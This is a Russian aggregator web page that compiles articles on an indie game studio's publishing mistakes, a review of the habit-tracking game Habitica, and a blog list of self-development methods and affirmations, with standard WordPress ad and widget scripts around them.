<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Причем в нашем случае игру можно было пройти даже без доната (если знать стратегию) всего за 7-8 часов, что очень плохо для издателя, который, влив миллион в раскрутку игры не успеет его отбить, так как игра слишком короткая и игроку достаточно сделать всего 1 покупку, чтобы пройти игру.</p>
</div></div>
<p> Ну, что тут сказать, мы не любим free to play как игроки, он нас раздражает, мы готовы заплатить 2-3 доллара, чтобы наслаждаться процессом. Того же мы хотели добиться и в нашей игре, поэтому не затачивали под free to play, хотя и прикрутили покупаемые бонусы и товары. Но этого было недостаточно для издателей.</p>
<p> Инвесторы были крайне недовольны таким исходом, так как все же хотели, хотя бы вернуть свои вложенные средства. Спустя еще 2 месяца мне все-таки удалось найти одного издателя, который, только увидев наши скрины, уже согласился подписать контракт. На радостях мы это и сделали.</p>
<p><p><b>Типичная ошибка №8: перед тем как подписать контракт – перечитайте его 100500 раз.</b> Мы так и сделали, но это нам не помогло, так как в итоге мы упустили (или неправильно интерпретировали, в силу того, что договор был на английском) один очень важный пункт, который гласил, что мы связаны этим контрактом на 2 года и разорвать его не можем. Да, бывают и такие контракты, оказывается.</p>
<p> Но, давайте по порядку. Найдя издателя, нашему счастью не было предела, мы долго общались по скайпу, они говорили, что нам нужно поменять, как улучшить монетизацию, какие уровни усложнить, чтобы игрок делал покупку в этом месте, какие, наоборот, упростить. Вроде все шло хорошо и спустя какие-то 5 месяцев (3 месяца издатели делали локализацию), они запустили приложение. Началось ожидание… </p>
<p><b>Типичная ошибка №9: не бросайтесь на любого издателя</b>. Иначе получится то, что получилось у нас. Наш паблишер имеет не очень богатую историю, но, тем не менее, они работали с некоторыми крупными тайтлами, у них офисы по всему миру и некоторые их приложения имеют больше миллиона загрузок, что, собственно, и вселило в нас надежду.</p>
<p>Источник: <a href="https://habr.com/post/247641/" rel="nofollow" target="_blank">https://habr.com/post/247641/</a></p>
<h2>Habitica — полезная игра для саморазвития!</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_6.jpg" alt="" width="640" height="auto" /></p>
<p>Совсем недавно я познакомился (и стал активным игроком) с одной очень необычной и крайне полезной игрой. В самом деле это что-то такое чего вы скорее всего ещё не пробовали!</p>
<p>Чего уж греха таить сам я человек, который довольно хорошо относится к различного рода играм, выживальческого, да и любого другого толка! При этом я также понимаю, что игры в большинстве своем отнимают у нас очень много времени, которое можно было бы потратить с гораздо большей пользой!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/drugoe/sergej-dovlatov-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="u537567b530d933710a4f13cf393b709c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u537567b530d933710a4f13cf393b709c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u537567b530d933710a4f13cf393b709c:active, .u537567b530d933710a4f13cf393b709c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u537567b530d933710a4f13cf393b709c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u537567b530d933710a4f13cf393b709c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u537567b530d933710a4f13cf393b709c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u537567b530d933710a4f13cf393b709c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Сергей довлатов - биография, личная жизнь, фото</span></div></a></div><p>И вот наконец представляю вам игру, которая НЕ имеет подобных недостатков! Если вы хотите не просто играть, но ещё и совершенствоваться в реальном мире, если вам требуется мощный мотивирующий толчок для улучшения собственной жизни, если вы хотите избавится от вредных привычек и напротив приобрести полезные — Habitica (а именно так называется эта игра) то что вам нужно!!! </p>
<p>В чем собственно фишка игры? Всё дело в процессе, опишу, пожалуй, своими словами.</p>
<blockquote>
<p> И так мы имеем некого пиксельного персонажа (это вы) у которого есть собственная полоска HP, золотые монеты и возможно кристаллы, имеются и характеристики (такие как интеллект, сила, телосложение, восприятие). Также вы сможете облачится в различные рода броню, пользоваться разнообразным оружием (секиры, мечи и т.д.).</p>
</blockquote>
<p>Но всё не так банально, как может показаться на первый взгляд, чтобы ваш персонаж не окочурился по самым различным причинам (например, от нападения монстра) вам придется выполнять определенные задачи! Какие именно задачи вы определяете сами (ну или задание придумывает кто то из вашей гильдии или команды), ведь эта игра можно сказать очень удобный и продвинутый симулятор улучшения вашей жизни и личностного роста! Задачи могут быть самые различные! Например, отточить полезный для выживания навык, отжиматься по 50 раз, писать каждый день стихотворение, повысить личный контроль и каждый день убирать рабочий стол, ежедневно читать книгу, найти время для созерцания природы, изучать иностранный язык, работать над дикцией и т.д. У всех будет что-то свое.</p>
<p>Если же говорить в более узконаправленным плане о нашей теме выживания, то можете считать эту игру отличным тренером, достаточно только в плане задач поставить те задачи которые будут касаться выживальческой тематики к примеру: каждый день изучать новый выживальческий навык, учится плести различные узлы, устраивать походы на выживание, пополнить НАЗ, построить землянку и т.д.! </p>
<p>Однако цель у игры всего одна, внести элемент геймификации в процесс достижения поставленных целей и, в конечном итоге, сделать вас и вашу жизнь лучше! Множество исследований доказали эффективность внесения элементов игры для достижения любых целей будь-то бизнес, саморазвитие или спорт.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Мечтаете каждый день, например, бегать по 5 км, в чём дело! Ставим себе такую задачу, и если вы действительно сегодня же пробежите 5 км, то смело ставим галочку, что задание выполнено (за это вы получаете всякие плюшки, золото и опыт, а также наносите урон по боссу если участвуете в битве!), однако если вы на это дело забили, у вашего персонажа уменьшится здоровье (счётчик обновляется каждый день)! А если ввязались в битву (эдакий элемент пари) так ещё и удар от босса получите, не обидно, а? Эдак ваш перс может и загнутся, растеряв все ваши достижения. И это действительно работает, что подтверждают и научные исследования. Кроме того чем дольше вы играете, тем сильнее игра входит у вас в привычку, тем лучше ваш перс и тем меньше вам хочется его потерять!!!</p>
</div></div>
<p>В общем мотивация выходит заоблачная, и по факту вы ведь выполняете то чего сами же хотели, но ленились или вам просто не хватало организованности и системного подхода!!!!  Эта игра просто супер бомба я вам так скажу! Это очень удобный мотивирующий органайзер, который я уже очень долго искал и в общем очень рекомендую попробовать это дело не только всем выживальщикам, но и вообще тем, кто хочет улучшить свою жизнь. Он поможет вам достигнуть поставленных целей, достигнуть успеха! А успешность человека, это ведь тоже вопрос выживания!</p>
<p>В игре ещё много всяких интересных вещей, например, возможность играть с соратниками в одной команде, создавать гильдии, работать сообща над общими целями, включая сильнейший механизм социальной ответственности, что ещё больше мотивирует вас и строит команду.</p>
<p> За ежедневный вход в игру также есть бонусы, есть и питомцы, которых ещё нужно найти и вырастить! Также я не написал, что есть ежедневные задачи, есть привычки, испытания, задания, всё это немного разные вещи! Также вы сами определяете насколько сложна эта задача для вас (пустяк, легко, нормально или сложно), и выполнив её получите соответственно тоже различный бонус! </p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Играть в хабитику лучше всего на пк (я скачал расширение для браузера), но можно заходить и с планшета, и со смартфона. Игра онлайновая и вам потребуется интернет.</p>
</div></div>
<p>И вот ещё один важный момент, игра рассчитана на вашу честность, то есть если правда выполнил задание, жми плюс, если нет, то какой смысл? Цель ведь самому стать лучше, а не только прокачать перса!</p>
<p>Ссылку на игру мы приводить не будем, но найти её вы сможете довольно легко. просто вбив в поисковике название: habitica. Играйте честно, достигайте поставленных целей, тренируйте свои умения и навыки, делайте вашу жизнь лучше! Удачи!</p>
<p>© ВЫЖИВАЙ.РУ</p>
<p>  рейтинг: <strong>5,00</strong> оценок: <strong>4</strong></p>
<p>Источник: <a href="http://vyzhivaj.ru/samorazvitie/xabitika-poleznaya-igra-dlya-samorazvitiya" rel="nofollow" target="_blank">http://vyzhivaj.ru/samorazvitie/xabitika-poleznaya-igra-dlya-samorazvitiya</a></p>
<h2>Как заниматься саморазвитием: 9 лучших способов</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_7.jpg" alt="" width="640" height="auto" /></p>
<p>Доброго времени суток, уважаемые читатели моего блога! Думаю, что мы уже разобрались, в предыдущей статье: «Что такое саморазвитие и 5 базовых способов двигаться вперед» Поэтому в этой статье мы с вами выясним  как выработать маршрут к «себе лучшему», с чего начать движение и на что обратить особое внимание, чтобы уже в ближайшее время получить ощутимые результаты. О том,  как заниматься саморазвитием, написано очень много. Я постараюсь выбрать главное, с моей точки зрения, и изложить это главное максимально доступно.</p>
<p>Итак, начнем мы, пожалуй, с изучения этапов, которые традиционно проходит личность в своем развитии. Ведь личностный рост, как и все в этом мире формируется не одномоментно, а проходит в своем развитии ряд фаз.</p>
<h3>Этапы саморазвития</h3>
<ul>
<li>Самопознание. Еще в IV веке до нашей эры, семеро античных мудрецов сформулировали и начертали на храме бога Аполлона  в Дельфах абсолютную и универсальную истину: «Познай самого себя». Человек, мыслящий, должен четко представлять свои жизненные приоритеты, идеалы, качества, которые позволят двигаться «вперед и вверх».</p>
<p>  Только дав ответ на вопрос: «Кто я в этом мире?», можно пытаться искать ориентиры и направление движения.</li>
<li>Постановка целей. Цели могут быть долгосрочными и краткосрочными, но в любом случае они должны быть гибкими и не должны противоречить друг другу.</p>
<p> Кроме того, итогом целеполагания должен быть конкретный результат и процесс – систематические занятия. Сама по себе проблема постановки жизненных целей в аспекте саморазвития – это очень важная и емкая тема, которую мы обсудим в одной из следующих публикаций.</li>
<li>Способы достижения поставленных задач. Саморазвитие – это процесс очень индивидуальный.</p>
<p> Поэтому универсальных советов по достижению вершин личностного роста просто не может быть. Ответ на вопрос о способе совершенствования себя (физического, ментального или духовного) можно долго искать в умных книгах, а можно получить, как говорится, «просто с неба». На ум приходит история о американском бизнесмене и азартном игроке МС Девисе.</p>
<p> Случайно, из-за дорожного затора, попав на детскую лекцию об уничтожении живой природы, он вдруг обрел смысл своей жизни. За двадцать лет бизнесмен-меценат вложил в проект Nokuse, рассчитаный на триста лет, девяносто миллионов долларов.</p>
<p> Благодаря чему на землях, выкупленных у деревоперерабатывающих компаний, высадили восемь миллионов саженцев болотной сосны.</li>
<li>Действие. Мое любимое выражение: «Дорогу осилит идущий». Ведь только начав действовать, сделав к мечте хотя бы один шаг, можно надеяться на достижения результата.</p>
</li>
</ul>
<p>Программа саморазвития включает в себя различные направления, в том числе, совершенствование характера, формирование волевых качеств, развитие интеллекта, духовности, физической формы. В целом, саморазвитие является как мощным фактором делового успеха, так и успеха в личностной сфере жизни человека.</p>
<h3>Способы саморазвития</h3>
<ol>
<li><strong>Выбрать приоритеты</strong>. Чтобы идти к вершине, не останавливаясь и не блуждая, человеку нужно четко представлять направление движения. Стивен Кови, известный коуч и бизнес консультант, акцентировал внимание на том, что большинство сегодня главной метафорой своей жизни выбирает часы, тогда как следовало бы ориентироваться, в первую очередь, на компас.</p>
<p> Главная задача личности – найти свой истинный путь. Следует в центре внимания держать не скорость, планы и расписания, а приоритеты.</li>
<li><strong>Осознание полноты жизни</strong>. Часто в потоке жизни человек воспринимает мир либо как серую вязкую субстанцию, либо в виде пестрого хаотичного калейдоскопа.</p>
<p> Чтобы воспринять полноту момента, гармонию мира и его многогранность стоит применить принцип «быть здесь и сейчас». В любой момент можно дать себе команду: «Стоп. Осознай. Почувствуй».</li>
<li><strong>Концентрация внимания.</strong> У индейцев есть история, что мозг человека – это маленькая обезьянка.</p>
<p> Она постоянно куда-то лезет, чешется, что-то рассматривает, жует, но ее можно приручить. Так же нужно поступить и с сознанием. Когда ум скачет с мысли на мысль, с идеи на идею, скажите ему: «Вернись! Смотри сюда!» Кстати, хочу вас заверить, что этот прием действует безотказно.</p>
<p> Я проверил на себе и пришёл к выводу, что с помощью самоконтроля можно полностью сфокусироваться на задаче, отбросив все остальное. Так я аккумулирую сознание и КПД в процессе стает в разы выше.</li>
<li><strong>Записывайте мысли.</p>
<p></strong>Чтобы сформировать и укрепить любое намерение, советую фиксировать все гениальные и не очень мысли всплывающие в вашем сознании по поводу той или иной проблемы. Используйте для этого блокнот, органайзер или диктофон. Дав установку своему подсознанию генерировать идеи в заданном направлении, вы вскоре получите очень много подсказок и поймете, что и как делать дальше.</p>
<p> Кроме того, при разборе полетов мысли, обращайте внимание на повторяющиеся задачи. Замечено, что отложенная трижды задача не стоит потраченных на ее решение усилий.</li>
<li><strong>Время. </strong>Бережно относитесь к такому ценному ресурсу, как время. Используйте методики тайм-менеджмента.</p>
<p> Стоит поучиться произвольной забывчивости, так как часть проблем решаются сами собой, и поработать над умением отслеживать и блокировать «пожирателей времени»: пустые разговоры, общение в сетях, поглощение и реакция на ненужную информацию.</li>
<li><strong>Окружение</strong>. Общение с людьми, которые могут вас чему-то научить, воодушевить, повести за собой.</p>
<p> В то же время, советую ограничить взаимодействие с теми, кто тянет вас вниз, грузит нытьем и жалобами.</li>
<li><strong>Движение к цели</strong>. Освоив искусство маленьких шагов, вы будете неукоснительно продвигаться к поставленной цели. Малейшее движение в очерченном направлении уже является результатом.</li>
<li><strong>Многовекторность</strong>.</p>
<p> Умение за одну единицу времени достигать нескольких результатов. Например, став на беговую дорожку, можно воткнуть в уши наушники с кислотной музыкой, а можно послушать аудиокнигу или повторить слова иностранного языка. Какой вариант эффективнее? Бесспорно – второй! Но тут нельзя увлекаться, если задача серьезная, лучше всецело сконцентрироваться на ней.</li>
<li><strong>Стресс.</p>
<p></strong> Автор книги «Как работать 4 часа в неделю» Тим Феррис советует научиться использовать стресс. Звучи парадоксально. Не правда ли? Но именно определенный уровень стресса формирует в вас достаточную мотивацию. Оказывается, есть, так называемый, «хороший» стресс – эмоциональные всплески (не всегда со знаком плюс), которые заставляют выйти из зоны комфорта.</li>
</ol>
<p>Конечно, способы саморазвития этим списком не исчерпываются. Каждая духовная практика, каждый гуру психологии скорее всего предложит вашему вниманию еще  много других способов. Описанные в этой статье, мне кажутся наиболее универсальными.</p>
<h3>2 мощные техники</h3>
<p>И, наконец, хочется сделать вам, дорогие читатели моего блога небольшой подарок. Два великолепные упражнения, помогающие восстановить внутреннюю гармонию и мотивировать себя на активное продвижение к вершинам.</p>
<p>Замечательная техника, с помощью которой можно удивительным образом прокачать жизнь, описана в книге вьетнамского духовного лидера и мастера дзен Тит Нат Хана «Мир в каждом шаге».</p>
<p> Автор предлагает пересмотреть отношение к реальности. «Мы часто задаем себе вопрос: Что не так? И вокруг сразу формируется негативное поле.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> А что если бы мы научились бы спрашивать у жизни: «Что так?» При этом подольше переживать те ощущения, которые формирует ответ».</p>
</div></div>
<p>«Час силы», техника разработанная Энтони Роббинсом. В основе три кита: планирование дня (десять – пятнадцать минут), концентрация на цели и осмысленное проговаривание установок. Давайте поговорим об установках или их еще называют аффирмации.</p>
<p> Именно они определенным образом программируют сознание. Это очень мощный инструмент который удивительным образом пополняет энергические ресурсы и работает как магнит, который притягивает и ресурсы, и людей, и события.</p>
<p> Вот несколько подобных установок (аффирмаций):</p>
<ul>
<li> я ощущаю в себе силу, решительность, счастье;</li>
<li> я уверен в своем потенциале;</li>
<li> я проживаю каждый день энергично и со страстью;</li>
<li> все, что я начинаю, довожу до совершенства;</li>
<li> я спокоен и уверен в себе;</li>
<li> я благодарен за каждый прожитый день;</li>
<li> я щедр и с радостью делюсь своим изобилием.</li>
</ul>
<p>Подробнее об аффирмациях вы можете прочитать в статье: «Как запрограммировать себя на успех с помощью аффирмации»</p>
<h3>Заключение</h3>
<p>Надеюсь, что вы с успехом воспользуетесь полученной в статье информацией. Если вам есть чем поделиться после прочтения статьи, пожалуйста, пишите в комментариях. Буду рад услышать ваше мнение и отзыв.</p>
<p>Есть множество разных техник и методик саморазвития человека. О лучших из них, я расскажу в следующих публикациях.</p>
<p>Источник: <a href="https://qvilon.ru/samorazvitie/9-sposobov-samorazvitiya.html" rel="nofollow" target="_blank">https://qvilon.ru/samorazvitie/9-sposobov-samorazvitiya.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 52113;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/drugoe"><span>Другое</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5208" class="post-ratings"  data-nonce="64ac59b1e2"><img id="rating_5208_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5208, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5208_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5208, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5208_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5208, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5208_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5208, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5208_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5208, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5208_text"></span></div><div id="post-ratings-5208-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/drugoe/samorazvitie-kak-igra-interesnaya-ideya.html" style="display:none">Саморазвитие как игра &#8211; интересная идея</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/drugoe/samorazvitie-kak-igra-interesnaya-ideya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/067b75c51_320x200.jpg" alt="Саморазвитие как игра &#8211; интересная идея">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/a369c2bc4_150x95.jpg" width="150" height="95" alt="Великая отечественная война в цифрах и людях" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/velikaya-otechestvennaya-vojna-v-tsifrah-i-lyudyah.html">Великая отечественная война в цифрах и людях</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/1f98d53db_150x95.jpg" width="150" height="95" alt="Илья бачурин &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/ilya-bachurin-biografiya-lichnaya-zhizn-foto.html">Илья бачурин &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/d7ce5e445_150x95.jpg" width="150" height="95" alt="Фото анатолия руденко" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/foto-anatoliya-rudenko.html">Фото анатолия руденко</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/fca2de952_150x95.jpg" width="150" height="95" alt="Антон чехов &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/anton-chehov-biografiya-lichnaya-zhizn-foto.html">Антон чехов &#8211; биография, личная жизнь, фото</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/drugoe/samorazvitie-kak-igra-interesnaya-ideya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/04e9417b4_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Биография полины гагариной" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/drugoe/biografiya-poliny-gagarinoj.html">Биография полины гагариной</a>
					</div>
					<div class="section-posts__item-text">
						Полина Гагарина – биография, фото, личная жизнь, муж и дети,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/a369c2bc4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Великая отечественная война в цифрах и людях" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/drugoe/velikaya-otechestvennaya-vojna-v-tsifrah-i-lyudyah.html">Великая отечественная война в цифрах и людях</a>
					</div>
					<div class="section-posts__item-text">
						Великая отечественная война в цифрах: статистика и факты о войне...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c9f2fbe2b_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Подвиг 28 панфиловцев &#8211; краткая история" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/drugoe/podvig-28-panfilovtsev-kratkaya-istoriya.html">Подвиг 28 панфиловцев &#8211; краткая история</a>
					</div>
					<div class="section-posts__item-text">
						Подвиг панфиловцев Одним из самых известных подвигов, совершенных в годы...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
